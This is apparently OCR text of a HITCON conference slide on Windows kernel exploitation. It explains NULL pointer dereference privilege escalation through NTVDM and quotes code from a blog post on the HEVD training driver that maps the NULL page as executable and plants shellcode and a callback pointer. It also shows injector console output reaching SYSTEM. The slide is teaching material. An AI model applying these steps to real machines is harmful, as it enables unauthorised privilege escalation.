 HITCON
現代內核漏洞戰爭 -
越過所有核心防線的系統/晶片虛實混合戰法
Classic: Null Pointer Dereference
• (👉ﾟヮﾟ)👉 Null Pointer Dereference 👈(ﾟヮﾟ👈)
• Yah, You’re good and know to free your pointer to prevent UAF
• But that is still friendly to hackers to Abuse for LPE ;)
• What🤯 Address NULL allowed to use?
• NTVDM – Support 16bit DOS program emulator running in NT kernel
• Windows 10+ Protection: Only NTVDM.exe can abuse NULL memory
(Yah, still vulnerable)
• All I want For Christmas is running Shellcode in Kernel ☺
1. Allocate memory able to access in Kernel
2. Write Kernel Shellcode into memory
3. Invoke it in NT Kernel ☺
but not you this time
sorry Mariah
https://blog.xpnsec.com/hevd-null-pointer
Exploiting Windows 10 Kernel Drivers -
NULL Pointer Dereference
Posted on 2018-01-15 Tagged in windows, exploit, kernel, hevd
DWORD oldProt;
// Make sure that NULL page is RWX
VirtualProtect(0, 4096, PAGE_EXECUTE_READWRITE, &oldProt);
We will copy our shellcode to the address 100h:
// Copy our shellcode to the NULL page at offset 0x100
RtlCopyMemory((void*)0x100, shellcode, 256);
And finally we will set a pointer to our shellcode at 4h, which is the 32-bit offset to the Callback() property
used by the driver:
// Set the ->Callback() function pointer
*(unsigned long long *)0x04 = 0x100;
Command Prompt
C:\Users\xpn\Desktop>whoami
desktop-f316pqi\xpn
C:\Users\xpn\Desktop>Injector.exe 384
Windows NTVDM DLL Injection
Created by @_xpn_
[.] OpenProcess() completed, handle: 124
[.] VirtualAllocEx() allocated memory at 012D0000
[.] Found LoadLibrary() at address 76028F10
[.] WriteProcessMemory() successfully wrote exploit DLL path to NTVDM
[!!!] CreateRemoteThread() finished, exploit running...
[!!!] If the exploit was successful, you should now be SYSTEM... enjoy :D
C:\Users\xpn\Desktop>whoami
nt authority\system
txOne
networks
馬聖豪
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
COMMUNITY 23